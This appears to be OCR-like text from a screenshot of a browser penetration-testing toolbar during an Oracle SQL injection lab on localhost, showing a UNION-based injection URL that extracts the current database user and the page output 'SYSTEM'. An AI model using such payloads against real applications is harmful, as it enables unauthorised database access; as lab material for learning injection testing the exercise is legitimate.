 Load URL
http://127.0.0.1/oracle.php?id=-1' union select 1,(select sys_context('userenv','current_user') from dual),null,null from dual--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
Id:1
Name:SYSTEM
password:
email: